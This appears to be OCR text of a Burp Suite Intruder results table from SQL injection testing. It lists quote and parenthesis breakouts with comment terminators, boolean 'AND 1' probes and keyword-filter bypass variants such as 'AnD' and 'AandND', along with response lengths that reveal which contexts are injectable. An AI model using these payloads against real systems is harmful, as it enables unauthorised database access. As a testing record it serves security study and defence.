 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Error Comment
0 200 575
1 1-- - 200 575
2 1'-- - 200 575
3 1"-- - 200 575
4 1')-- - 200 581
5 1")-- - 200 575
6 1 AND 1-- - 200 575
7 1 AnD 1-- - 200 575
8 1 AandND 1-- - 200 575
10 1' AnD 1-- - 200 581
9 1' AND 1-- - 200 581
11 1' AandND 1-- - 200 575
12 1" AND 1-- - 200 575
14 1" AandND 1-- - 200 575
13 1" AnD 1-- - 200 575
15 1') AND 1-- - 200 581
17 1') AandND 1-- - 200 581
16 1') AnD 1-- - 200 581
19 1") AND 1-- - 200 575
18 1") AnD 1-- - 200 575
20 1") AandND 1 -- - 200 575
Finished